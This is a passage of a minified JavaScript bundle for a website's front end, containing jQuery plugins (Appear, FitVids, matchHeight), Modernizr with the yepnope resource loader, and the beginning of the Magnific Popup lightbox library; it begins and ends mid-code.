String(o("animation")),t.support.animation.end=h.animation.end[t.support.animation]),l.csstransforms()&&(t.support.transform=new String(o("transform")),t.support.transform3d=l.csstransforms3d())}(window.Zepto||window.jQuery,window,document);
!function(e){e.fn.appear=function(a,p){var r=e.extend({data:void 0,one:!0,accX:0,accY:0},p);return this.each(function(){var p=e(this);if(p.appeared=!1,a){var n=e(window),t=function(){if(p.is(":visible")){var e=n.scrollLeft(),a=n.scrollTop(),t=p.offset(),c=t.left,i=t.top,f=r.accX,o=r.accY,s=p.height(),l=n.height(),h=p.width(),u=n.width();i+s+o>=a&&i<=a+l+o&&c+h+f>=e&&c<=e+u+f?p.appeared||p.trigger("appear",r.data):p.appeared=!1}else p.appeared=!1},c=function(){if(p.appeared=!0,r.one){n.unbind("scroll",t);var c=e.inArray(t,e.fn.appear.checks);c>=0&&e.fn.appear.checks.splice(c,1)}a.apply(this,arguments)};r.one?p.one("appear",r.data,c):p.bind("appear",r.data,c),n.scroll(t),e.fn.appear.checks.push(t),t()}else p.trigger("appear",r.data)})},e.extend(e.fn.appear,{checks:[],timeout:null,checkAll:function(){var a=e.fn.appear.checks.length;if(a>0)for(;a--;)"function"==typeof e.fn.appear.checks[a]&&e.fn.appear.checks[a]()},run:function(){e.fn.appear.timeout&&clearTimeout(e.fn.appear.timeout),e.fn.appear.timeout=setTimeout(e.fn.appear.checkAll,20)}}),e.each(["append","prepend","after","before","attr","removeAttr","addClass","removeClass","toggleClass","remove","css","show","hide"],function(a,p){var r=e.fn[p];r&&(e.fn[p]=function(){var a=r.apply(this,arguments);return e.fn.appear.run(),a})})}(jQuery);
!function(t){"use strict";t.fn.fitVids=function(e){var i={customSelector:null};if(!document.getElementById("fit-vids-style")){var r=document.head||document.getElementsByTagName("head")[0],d=document.createElement("div");d.innerHTML='<p>x</p><style id="fit-vids-style">.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}</style>',r.appendChild(d.childNodes[1])}return e&&t.extend(i,e),this.each(function(){var e=["iframe[src*='player.vimeo.com']","iframe[src*='youtube.com']","iframe[src*='youtube-nocookie.com']","iframe[src*='kickstarter.com'][src*='video.html']","object","embed"];i.customSelector&&e.push(i.customSelector);var r=t(this).find(e.join(","));(r=r.not("object object")).each(function(){var e=t(this);if(!("embed"===this.tagName.toLowerCase()&&e.parent("object").length||e.parent(".fluid-width-video-wrapper").length)){var i=("object"===this.tagName.toLowerCase()||e.attr("height")&&!isNaN(parseInt(e.attr("height"),10))?parseInt(e.attr("height"),10):e.height())/(isNaN(parseInt(e.attr("width"),10))?e.width():parseInt(e.attr("width"),10));if(!e.attr("id")){var r="fitvid"+Math.floor(999999*Math.random());e.attr("id",r)}e.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*i+"%"),e.removeAttr("height").removeAttr("width")}})})}}(window.jQuery||window.Zepto);
!function(t){var e=-1,a=-1,o=function(t){return parseFloat(t)||0},i=function(e){var a={byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(a,e):("boolean"==typeof e?a.byRow=e:"remove"===e&&(a.remove=!0),a)},n=t.fn.matchHeight=function(e){var a=i(e);if(a.remove){var o=this;return this.css(a.property,""),t.each(n._groups,function(t,e){e.elements=e.elements.not(o)}),this}return this.length<=1&&!a.target?this:(n._groups.push({elements:this,options:a}),n._apply(this,a),this)};n._groups=[],n._throttle=80,n._maintainScroll=!1,n._beforeUpdate=null,n._afterUpdate=null,n._apply=function(e,a){var r=i(a),s=t(e),h=[s],c=t(window).scrollTop(),l=t("html").outerHeight(!0),p=s.parents().filter(":hidden");return p.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),p.css("display","block"),r.byRow&&!r.target&&(s.each(function(){var e=t(this),a="inline-block"===e.css("display")?"inline-block":"block";e.data("style-cache",e.attr("style")),e.css({display:a,"padding-top":"0","padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px"})}),h=function(e){var a=null,i=[];return t(e).each(function(){var e=t(this),n=e.offset().top-o(e.css("margin-top")),r=i.length>0?i[i.length-1]:null;null===r?i.push(e):Math.floor(Math.abs(a-n))<=1?i[i.length-1]=r.add(e):i.push(e),a=n}),i}(s),s.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(h,function(e,a){var i=t(a),n=0;if(r.target)n=r.target.outerHeight(!1);else{if(r.byRow&&i.length<=1)return void i.css(r.property,"");i.each(function(){var e=t(this),a={display:"inline-block"===e.css("display")?"inline-block":"block"};a[r.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),e.css("display","")})}i.each(function(){var e=t(this),a=0;r.target&&e.is(r.target)||("border-box"!==e.css("box-sizing")&&(a+=o(e.css("border-top-width"))+o(e.css("border-bottom-width")),a+=o(e.css("padding-top"))+o(e.css("padding-bottom"))),e.css(r.property,n-a))})}),p.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),n._maintainScroll&&t(window).scrollTop(c/l*t("html").outerHeight(!0)),this},n._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var a=t(this),o=a.attr("data-mh")||a.attr("data-match-height");e[o]=o in e?e[o].add(a):a}),t.each(e,function(){this.matchHeight(!0)})};var r=function(e){n._beforeUpdate&&n._beforeUpdate(e,n._groups),t.each(n._groups,function(){n._apply(this.elements,this.options)}),n._afterUpdate&&n._afterUpdate(e,n._groups)};n._update=function(o,i){if(i&&"resize"===i.type){var s=t(window).width();if(s===e)return;e=s}o?-1===a&&(a=setTimeout(function(){r(i),a=-1},n._throttle)):r(i)},t(n._applyDataApi),t(window).bind("load",function(t){n._update(!1,t)}),t(window).bind("resize orientationchange",function(t){n._update(!0,t)})}(jQuery);
window.Modernizr=function(e,t,n){function C(e){f.cssText=e}function k(e,t){return C(h.join(e+";")+(t||""))}function L(e,t){return typeof e===t}function A(e,t){return!!~(""+e).indexOf(t)}function O(e,t){for(var r in e){var i=e[r];if(!A(i,"-")&&f[i]!==n)return t=="pfx"?i:!0}return!1}function M(e,t,r){for(var i in e){var s=t[e[i]];if(s!==n)return r===!1?e[i]:L(s,"function")?s.bind(r||t):s}return!1}function _(e,t,n){var r=e.charAt(0).toUpperCase()+e.slice(1),i=(e+" "+d.join(r+" ")+r).split(" ");return L(t,"string")||L(t,"undefined")?O(i,t):(i=(e+" "+v.join(r+" ")+r).split(" "),M(i,t,n))}var r="2.8.3",i={},s=!0,o=t.documentElement,u="modernizr",a=t.createElement(u),f=a.style,l,c={}.toString,h=" -webkit- -moz- -o- -ms- ".split(" "),p="Webkit Moz O ms",d=p.split(" "),v=p.toLowerCase().split(" "),m={},g={},y={},b=[],w=b.slice,E,S=function(e,n,r,i){var s,a,f,l,c=t.createElement("div"),h=t.body,p=h||t.createElement("body");if(parseInt(r,10))while(r--)f=t.createElement("div"),f.id=i?i[r]:u+(r+1),c.appendChild(f);return s=["&#173;",'<style id="s',u,'">',e,"</style>"].join(""),c.id=u,(h?c:p).innerHTML+=s,p.appendChild(c),h||(p.style.background="",p.style.overflow="hidden",l=o.style.overflow,o.style.overflow="hidden",o.appendChild(p)),a=n(c,e),h?c.parentNode.removeChild(c):(p.parentNode.removeChild(p),o.style.overflow=l),!!a},x=function(t){var n=e.matchMedia||e.msMatchMedia;if(n)return n(t)&&n(t).matches||!1;var r;return S("@media "+t+" { #"+u+" { position: absolute; } }",function(t){r=(e.getComputedStyle?getComputedStyle(t,null):t.currentStyle)["position"]=="absolute"}),r},T={}.hasOwnProperty,N;!L(T,"undefined")&&!L(T.call,"undefined")?N=function(e,t){return T.call(e,t)}:N=function(e,t){return t in e&&L(e.constructor.prototype[t],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(t){var n=this;if(typeof n!="function")throw new TypeError;var r=w.call(arguments,1),i=function(){if(this instanceof i){var e=function(){};e.prototype=n.prototype;var s=new e,o=n.apply(s,r.concat(w.call(arguments)));return Object(o)===o?o:s}return n.apply(t,r.concat(w.call(arguments)))};return i}),m.touch=function(){var n;return"ontouchstart"in e||e.DocumentTouch&&t instanceof DocumentTouch?n=!0:S(["@media (",h.join("touch-enabled),("),u,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(e){n=e.offsetTop===9}),n},m.csstransforms3d=function(){var e=!!_("perspective");return e&&"webkitPerspective"in o.style&&S("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(t,n){e=t.offsetLeft===9&&t.offsetHeight===3}),e},m.csstransitions=function(){return _("transition")};for(var D in m)N(m,D)&&(E=D.toLowerCase(),i[E]=m[D](),b.push((i[E]?"":"no-")+E));return i.addTest=function(e,t){if(typeof e=="object")for(var r in e)N(e,r)&&i.addTest(r,e[r]);else{e=e.toLowerCase();if(i[e]!==n)return i;t=typeof t=="function"?t():t,typeof s!="undefined"&&s&&(o.className+=" "+(t?"":"no-")+e),i[e]=t}return i},C(""),a=l=null,function(e,t){function c(e,t){var n=e.createElement("p"),r=e.getElementsByTagName("head")[0]||e.documentElement;return n.innerHTML="x<style>"+t+"</style>",r.insertBefore(n.lastChild,r.firstChild)}function h(){var e=y.elements;return typeof e=="string"?e.split(" "):e}function p(e){var t=f[e[u]];return t||(t={},a++,e[u]=a,f[a]=t),t}function d(e,n,r){n||(n=t);if(l)return n.createElement(e);r||(r=p(n));var o;return r.cache[e]?o=r.cache[e].cloneNode():s.test(e)?o=(r.cache[e]=r.createElem(e)).cloneNode():o=r.createElem(e),o.canHaveChildren&&!i.test(e)&&!o.tagUrn?r.frag.appendChild(o):o}function v(e,n){e||(e=t);if(l)return e.createDocumentFragment();n=n||p(e);var r=n.frag.cloneNode(),i=0,s=h(),o=s.length;for(;i<o;i++)r.createElement(s[i]);return r}function m(e,t){t.cache||(t.cache={},t.createElem=e.createElement,t.createFrag=e.createDocumentFragment,t.frag=t.createFrag()),e.createElement=function(n){return y.shivMethods?d(n,e,t):t.createElem(n)},e.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+h().join().replace(/[\w\-]+/g,function(e){return t.createElem(e),t.frag.createElement(e),'c("'+e+'")'})+");return n}")(y,t.frag)}function g(e){e||(e=t);var n=p(e);return y.shivCSS&&!o&&!n.hasCSS&&(n.hasCSS=!!c(e,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),l||m(e,n),e}var n="3.7.0",r=e.html5||{},i=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,s=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,o,u="_html5shiv",a=0,f={},l;(function(){try{var e=t.createElement("a");e.innerHTML="<xyz></xyz>",o="hidden"in e,l=e.childNodes.length==1||function(){t.createElement("a");var e=t.createDocumentFragment();return typeof e.cloneNode=="undefined"||typeof e.createDocumentFragment=="undefined"||typeof e.createElement=="undefined"}()}catch(n){o=!0,l=!0}})();var y={elements:r.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",version:n,shivCSS:r.shivCSS!==!1,supportsUnknownElements:l,shivMethods:r.shivMethods!==!1,type:"default",shivDocument:g,createElement:d,createDocumentFragment:v};e.html5=y,g(t)}(this,t),i._version=r,i._prefixes=h,i._domPrefixes=v,i._cssomPrefixes=d,i.mq=x,i.testProp=function(e){return O([e])},i.testAllProps=_,i.testStyles=S,i.prefixed=function(e,t,n){return t?_(e,t,n):_(e,"pfx")},o.className=o.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(s?" js "+b.join(" "):""),i}(this,this.document),function(e,t,n){function r(e){return"[object Function]"==d.call(e)}function i(e){return"string"==typeof e}function s(){}function o(e){return!e||"loaded"==e||"complete"==e||"uninitialized"==e}function u(){var e=v.shift();m=1,e?e.t?h(function(){("c"==e.t?k.injectCss:k.injectJs)(e.s,0,e.a,e.x,e.e,1)},0):(e(),u()):m=0}function a(e,n,r,i,s,a,f){function l(t){if(!d&&o(c.readyState)&&(w.r=d=1,!m&&u(),c.onload=c.onreadystatechange=null,t)){"img"!=e&&h(function(){b.removeChild(c)},50);for(var r in T[n])T[n].hasOwnProperty(r)&&T[n][r].onload()}}var f=f||k.errorTimeout,c=t.createElement(e),d=0,g=0,w={t:r,s:n,e:s,a:a,x:f};1===T[n]&&(g=1,T[n]=[]),"object"==e?c.data=n:(c.src=n,c.type=e),c.width=c.height="0",c.onerror=c.onload=c.onreadystatechange=function(){l.call(this,g)},v.splice(i,0,w),"img"!=e&&(g||2===T[n]?(b.insertBefore(c,y?null:p),h(l,f)):T[n].push(c))}function f(e,t,n,r,s){return m=0,t=t||"j",i(e)?a("c"==t?E:w,e,t,this.i++,n,r,s):(v.splice(this.i++,0,e),1==v.length&&u()),this}function l(){var e=k;return e.loader={load:f,i:0},e}var c=t.documentElement,h=e.setTimeout,p=t.getElementsByTagName("script")[0],d={}.toString,v=[],m=0,g="MozAppearance"in c.style,y=g&&!!t.createRange().compareNode,b=y?c:p.parentNode,c=e.opera&&"[object Opera]"==d.call(e.opera),c=!!t.attachEvent&&!c,w=g?"object":c?"script":"img",E=c?"script":w,S=Array.isArray||function(e){return"[object Array]"==d.call(e)},x=[],T={},N={timeout:function(e,t){return t.length&&(e.timeout=t[0]),e}},C,k;k=function(e){function t(e){var e=e.split("!"),t=x.length,n=e.pop(),r=e.length,n={url:n,origUrl:n,prefixes:e},i,s,o;for(s=0;s<r;s++)o=e[s].split("="),(i=N[o.shift()])&&(n=i(n,o));for(s=0;s<t;s++)n=x[s](n);return n}function o(e,i,s,o,u){var a=t(e),f=a.autoCallback;a.url.split(".").pop().split("?").shift(),a.bypass||(i&&(i=r(i)?i:i[e]||i[o]||i[e.split("/").pop().split("?")[0]]),a.instead?a.instead(e,i,s,o,u):(T[a.url]?a.noexec=!0:T[a.url]=1,s.load(a.url,a.forceCSS||!a.forceJS&&"css"==a.url.split(".").pop().split("?").shift()?"c":n,a.noexec,a.attrs,a.timeout),(r(i)||r(f))&&s.load(function(){l(),i&&i(a.origUrl,u,o),f&&f(a.origUrl,u,o),T[a.url]=2})))}function u(e,t){function n(e,n){if(e){if(i(e))n||(f=function(){var e=[].slice.call(arguments);l.apply(this,e),c()}),o(e,f,t,0,u);else if(Object(e)===e)for(p in h=function(){var t=0,n;for(n in e)e.hasOwnProperty(n)&&t++;return t}(),e)e.hasOwnProperty(p)&&(!n&&!--h&&(r(f)?f=function(){var e=[].slice.call(arguments);l.apply(this,e),c()}:f[p]=function(e){return function(){var t=[].slice.call(arguments);e&&e.apply(this,t),c()}}(l[p])),o(e[p],f,t,p,u))}else!n&&c()}var u=!!e.test,a=e.load||e.both,f=e.callback||s,l=f,c=e.complete||s,h,p;n(u?e.yep:e.nope,!!a),a&&n(a)}var a,f,c=this.yepnope.loader;if(i(e))o(e,0,c,0);else if(S(e))for(a=0;a<e.length;a++)f=e[a],i(f)?o(f,0,c,0):S(f)?k(f):Object(f)===f&&u(f,c);else Object(e)===e&&u(e,c)},k.addPrefix=function(e,t){N[e]=t},k.addFilter=function(e){x.push(e)},k.errorTimeout=1e4,null==t.readyState&&t.addEventListener&&(t.readyState="loading",t.addEventListener("DOMContentLoaded",C=function(){t.removeEventListener("DOMContentLoaded",C,0),t.readyState="complete"},0)),e.yepnope=l(),e.yepnope.executeStack=u,e.yepnope.injectJs=function(e,n,r,i,a,f){var l=t.createElement("script"),c,d,i=i||k.errorTimeout;l.src=e;for(d in r)l.setAttribute(d,r[d]);n=f?u:n||s,l.onreadystatechange=l.onload=function(){!c&&o(l.readyState)&&(c=1,n(),l.onload=l.onreadystatechange=null)},h(function(){c||(c=1,n(1))},i),a?l.onload():p.parentNode.insertBefore(l,p)},e.yepnope.injectCss=function(e,n,r,i,o,a){var i=t.createElement("link"),f,n=a?u:n||s;i.href=e,i.rel="stylesheet",i.type="text/css";for(f in r)i.setAttribute(f,r[f]);o||(p.parentNode.insertBefore(i,p),h(n,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};
/*! Magnific Popup - v1.1.0 - 2016-02-20
* https://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2016 Dmitry Semenov; */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(a){var b,c,d,e,f,g,h="Close",i="BeforeClose",j="AfterClose",k="BeforeAppend",l="MarkupParse",m="Open",n="Change",o="mfp",p="."+o,q="mfp-ready",r="mfp-removing",s="mfp-prevent-close",t=function(){},u=!!window.jQuery,v=a(window),w=function(a,c){b.ev.on(o+a+p,c)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(c,d){b.ev.triggerHandler(o+c,d),b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},z=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(b=new t,b.init(),a.magnificPopup.instance=b)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};t.prototype={constructor:t,init:function(){var c=navigator.appVersion;b.isLowIE=b.isIE8=document.all&&!document.addEventListener,b.isAndroid=/android/gi.test(c),b.isIOS=/iphone|ipad|ipod/gi.test(c),b.supportsTransition=B(),b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),d=a(document),b.popupsCache={}},open:function(c){var e;if(c.isObj===!1){b.items=c.items.toArray(),b.index=0;var g,h=c.items;for(e=0;e<h.length;e++)if(g=h[e],g.parsed&&(g=g.el[0]),g===c.el[0]){b.index=e;break}}else b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return void b.updateItemHTML();b.types=[],f="",c.mainEl&&c.mainEl.length?b.ev=c.mainEl.eq(0):b.ev=d,c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={},b.st=a.extend(!0,{},a.magnificPopup.defaults,c),b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos,b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1),b.bgOverlay||(b.bgOverlay=x("bg").on("click"+p,function(){b.close()}),b.wrap=x("wrap").attr("tabindex",-1).on("click"+p,function(a){b._checkIfClose(a.target)&&b.close()}),b.container=x("container",b.wrap)),b.contentContainer=x("content"),b.st.preloader&&(b.preloader=x("preloader",b.container,b.st.tLoading));var i=a.magnificPopup.modules;for(e=0;e<i.length;e++){var j=i[e];j=j.charAt(0).toUpperCase()+j.slice(1),b["init"+j].call(b)}y("BeforeOpen"),b.st.showCloseBtn&&(b.st.closeBtnInside?(w(l,function(a,b,c,d){c.close_replaceWith=z(d.type)}),f+=" mfp-close-btn-in"):b.wrap.append(z())),b.st.alignTop&&(f+=" mfp-align-top"),b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:v.scrollTop(),position:"absolute"}),(b.st.fixedBgPos===!1||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:d.height(),position:"absolute"}),b.st.enableEscapeKey&&d.on("keyup"+p,function(a){27===a.keyCode&&b.close()}),v.on("resize"+p,function(){b.updateSize()}),b.st.closeOnContentClick||(f+=" mfp-auto-cursor"),f&&b.wrap.addClass(f);var k=b.wH=v.height(),n={};if(b.fixedContentPos&&b._hasScrollBar(k)){var o=b._getScrollbarSize();o&&(n.marginRight=o)}b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):n.overflow="hidden");var r=b.st.mainClass;return b.isIE7&&(r+=" mfp-ie7"),r&&b._addClassToMFP(r),b.updateItemHTML(),y("BuildControls"),a("html").css(n),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||a(document.body)),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP(q),b._setFocus()):b.bgOverlay.addClass(q),d.on("focusin"+p,b._onFocusIn)},16),b.isOpen=!0,b.updateSize(k),y(m),c},close:function(){b.isOpen&&(y(i),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP(r),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){y(h);var c=r+" "+q+" ";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos){var e={marginRight:""};b.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}d.off("keyup"+p+" focusin"+p),b.ev.off(p),b.wrap.attr("class","mfp-wrap").removeAttr("style"),b.bgOverlay.attr("class","mfp-bg"),b.container.attr("class","mfp-container"),!b.st.showCloseBtn||b.st.closeBtnInside&&b.currTemplate[b.currItem.type]!==!0||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach(),b.st.autoFocusLast&&b._lastFocusedEl&&a(b._lastFocusedEl).focus(),b.currItem=null,b.content=null,b.currTemplate=null,b.prevHeight=0,y(j)},updateSize:function(a){if(b.isIOS){var c=document.documentElement.clientWidth/window.innerWidth,d=window.innerHeight*c;b.wrap.css("height",d),b.wH=d}else b.wH=a||v.height();b.fixedContentPos||b.wrap.css("height",b.wH),y("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach(),b.content&&b.content.detach(),c.parsed||(c=b.parseEl(b.index));var d=c.type;if(y("BeforeChange",[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var f=b.st[d]?b.st[d].markup:!1;y("FirstMarkupParse",f),f?b.currTemplate[d]=a(f):b.currTemplate[d]=!0}e&&e!==c.type&&b.container.removeClass("mfp-"+e+"-holder");var g=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(g,d),c.preloaded=!0,y(n,c),e=c.type,b.container.prepend(b.contentContainer),y("AfterChange")},appendContent:function(a,c){b.content=a,a?b.st.showCloseBtn&&b.st.closeBtnInside&&b.currTemplate[c]===!0?b.content.find(".mfp-close").length||b.content.append(z()):b.content=a:b.content="",y(k),b.container.addClass("mfp-"+c+"-holder"),b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;g<f.length;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src"),e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,y("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this,b._openClick(d,a,c)};c||(c={});var e="click.magnificPopup";c.mainEl=a,c.items?(c.isObj=!0,a.off(e).on(e,d)):(c.isObj=!1,c.delegate?a.off(e).on(e,c.delegate,d):(c.items=a,a.off(e).on(e,d)))},_openClick:function(c,d,e){var f=void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick;if(f||!(2===c.which||c.ctrlKey||c.metaKey||c.altKey||c.shiftKey)){var g=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(g)if(a.isFunction(g)){if(!g.call(b))return!0}else if(v.width()<g)return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation()),e.el=a(c.mfpEl),e.delegate&&(e.items=d.find(e.delegate)),b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};y("UpdateStatus",e),a=e.status,d=e.text,b.preloader.html(d),b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a}},_checkIfClose:function(c){if(!a(c).hasClass(s)){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e)return!0;if(!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a),b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?d.height():document.body.scrollHeight)>(a||v.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(l,[b,c,d]),a.each(c,function(c,d){if(void 0===d||d===!1)return!0;if(e=c.split("_"),e.length>1){var f=b.find(p+"-"+e[0]);if(f.length>0){var g=e[1];"replaceWith"===g?f[0]!==d[0]&&f.replaceWith(d):"img"===g?f.is("img")?f.attr("src",d):f.replaceWith(a("<img>").attr("src",d).attr("class",f.attr("class"))):f.attr(e[1],d)}}else b.find(p+"-"+c).html(d)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),b.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return b.scrollbarSize}},a.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(b,c){return A(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},a.fn.magnificPopup=function(c){A();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=u?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g)),b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var C,D,E,F="inline",G=function(){E&&(D.after(E.addClass(C)).detach(),E=null)};a.magnificPopup.registerModule(F,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push(F),w(h+"."+F,function(){G()})},getInline:function(c,d){if(G(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(D||(C=e.hiddenClass,D=x(C),C="mfp-"+C),E=f.after(D).detach().removeClass(C)),b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var H,I="ajax",J=function(){H&&a(document.body).removeClass(H)},K=function(){J(),b.req&&b.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push(I),H=b.st.ajax.cursor,w(h+"."+I,K),w("BeforeChange."+I,K)},getAjax:function(c){H&&a(document.body).addClass(H),b.updateStatus("loading");var d=a.extend({url:c.src,success:function(d,e,f){var g={data:d,xhr:f};y("ParseAjax",g),b.appendContent(a(g.data),I),c.finished=!0,J(),b._setFocus(),setTimeout(function(){b.wrap.addClass(q)},16),b.updateStatus("ready"),y("AjaxContentAdded")},error:function(){J(),c.finished=c.loadError=!0,b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(d),""}}});var L,M=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var 